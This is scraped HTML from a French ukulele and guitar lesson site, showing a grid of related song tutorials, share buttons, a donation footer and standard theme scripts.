		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/04/Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-18-chansons-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/34-chansons-sur-2-accords-ukulele/" title="34 chansons sur 2 accords (Ukulélé)" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2023/04/Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-18-chansons-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/34-chansons-sur-2-accords-ukulele/" title="34 chansons sur 2 accords (Ukulélé)" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>35 chansons sur 2 accords</b><br />
NIveau 0</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>35 chansons sur 2 accords</b><br />
NIveau 0</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/01/Miniature-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/27-chansons-francaises-ukulele/" title="27 chansons &#8211; Accords de base &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2022/01/Miniature-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/27-chansons-francaises-ukulele/" title="27 chansons &#8211; Accords de base &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>27 chansons &#8211; Accords de base &#8211; Ukulélé</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>27 chansons &#8211; Accords de base &#8211; Ukulélé</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/Copie-de-Uku-Express-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/21-chansons-francaises-am-f-c-g-ukulele/" title="21 chansons françaises &#8211; Am F C G &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2020/10/Copie-de-Uku-Express-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/21-chansons-francaises-am-f-c-g-ukulele/" title="21 chansons françaises &#8211; Am F C G &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>21 chansons françaises AmFCG</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>21 chansons françaises AmFCG</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/je-men-vais-ukulele-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/je-men-vais-vianney/" title="Je m&rsquo;en vais &#8211; Vianney" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2020/10/je-men-vais-ukulele-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/je-men-vais-vianney/" title="Je m&rsquo;en vais &#8211; Vianney" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Je m&rsquo;en vais &#8211; Vianney</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Je m&rsquo;en vais &#8211; Vianney</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div><div class="vc_pageable-load-more-btn" data-vc-grid-load-more-btn="true"><div class="vc_btn3-container  vc_grid-btn-load_more vc_btn3-inline"><a href="javascript:;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-default"  title="Load more">Load more</a></div></div></div>
	</div>
</div></div></div></div></div></div></div></div></div>
</div><div class="project-info-box"><div class="entry-meta portfolio-categories"><a href="javascript:void(0);" title="21 h 14 min" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-10-07T21:14:42+02:00">7 octobre 2020</time></a></div></div><div class="single-share-box">
	<div class="share-link-description">Partager cet article</div>
	<div class="share-buttons">
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fdont-worry-be-happy-bobby-mc-ferrin%2F&#038;t=Don%27t+worry+be+happy+-+Bobby+mc+Ferrin" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Facebook</span><span class="screen-reader-text">Partager sur Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fdont-worry-be-happy-bobby-mc-ferrin%2F&#038;text=Don%27t+worry+be+happy+-+Bobby+mc+Ferrin" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Partager sur Twitter</span><span class="screen-reader-text">Partager sur Twitter</span></a>
<a class="whatsapp" href="https://api.whatsapp.com/send?text=Don%27t%20worry%20be%20happy%20-%20Bobby%20mc%20Ferrin%20-%20https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fdont-worry-be-happy-bobby-mc-ferrin%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="social-text">Partager sur WhatsApp</span><span class="screen-reader-text">Partager sur WhatsApp</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Épingler le</span><span class="screen-reader-text">Partager sur Pinterest</span></a>
	</div>
</div>
	</article>


			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Suivez-moi&#8230;</div><div class="soc-ico"><p class="assistive-text">Trouvez nous sur :</p><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/home" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCOIQrwCGTj_3hdewlVuqdxQ" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></section><section id="paypal_donations-3" class="widget widget_paypal_donations wf-cell wf-1-3"><div class="widget-title">Soutenez-moi</div><p>Un don et je vous envoie le bouquin de tabs du site en pdf (tous les tutos guitare) ainsi que mon bouquin de chant/tabs qui m'accompagne partout...<br />
Vous les recevrez sur le mail lié à votre adresse Paypal</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</section><section id="text-2" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Contactez-moi sur ma page Facebook je vous répondrai&#8230;</div>			<div class="textwidget"><p><a href="https://www.facebook.com/LaGuitareSansBlabla">https://www.facebook.com/LaGuitareSansBlabla</a></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Ukulélé</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='prettyphoto-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_entypo-css' href='https://terafabguitare.fr/wp-content/plugins/js_composer/assets/css/lib/vc-entypo/vc_entypo.min.css?ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.5.1.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/d3/3.5.6/d3.min.js?ver=6.7.4" id="d3-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4" id="liquidgauge-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/legacy.min.js?ver=9.5.1.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.6.2" id="the7-core-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.5.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/masonry/dist/masonry.pkgd.min.js?ver=6.5.0" id="vc_masonry-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.5.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.5.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.5.0" id="vc_grid-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terafabguitare.fr/wp-admin/admin-ajax.php
body_size: 1736
content:
<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style>	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2023/04/Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-18-chansons-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/34-chansons-sur-2-accords-ukulele/" title="34 chansons sur 2 accords (Ukulélé)" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2023/04/Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-Copie-de-18-chansons-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/34-chansons-sur-2-accords-ukulele/" title="34 chansons sur 2 accords (Ukulélé)" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>35 chansons sur 2 accords</b><br />
NIveau 0</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>35 chansons sur 2 accords</b><br />
NIveau 0</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2022/01/Miniature-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/27-chansons-francaises-ukulele/" title="27 chansons &#8211; Accords de base &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2022/01/Miniature-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/27-chansons-francaises-ukulele/" title="27 chansons &#8211; Accords de base &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>27 chansons &#8211; Accords de base &#8211; Ukulélé</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>27 chansons &#8211; Accords de base &#8211; Ukulélé</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/Copie-de-Uku-Express-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/21-chansons-francaises-am-f-c-g-ukulele/" title="21 chansons françaises &#8211; Am F C G &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/10/Copie-de-Uku-Express-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/21-chansons-francaises-am-f-c-g-ukulele/" title="21 chansons françaises &#8211; Am F C G &#8211; Ukulélé" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>21 chansons françaises AmFCG</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>21 chansons françaises AmFCG</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/je-men-vais-ukulele-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/je-men-vais-vianney/" title="Je m&rsquo;en vais &#8211; Vianney" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/10/je-men-vais-ukulele-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/je-men-vais-vianney/" title="Je m&rsquo;en vais &#8211; Vianney" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Je m&rsquo;en vais &#8211; Vianney</b><br />
Ukulélé</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Je m&rsquo;en vais &#8211; Vianney</b><br />
Ukulélé</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2020/10/Miniature-1024x576.png') !important;"><a href="https://terafabguitare.fr/project/dont-worry-be-happy-bobby-mc-ferrin/" title="Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2020/10/Miniature-1024x576.png" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/dont-worry-be-happy-bobby-mc-ferrin/" title="Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Don&rsquo;t worry be happy &#8211; Bobby mc Ferrin</b><br />
Ukulélé</p>
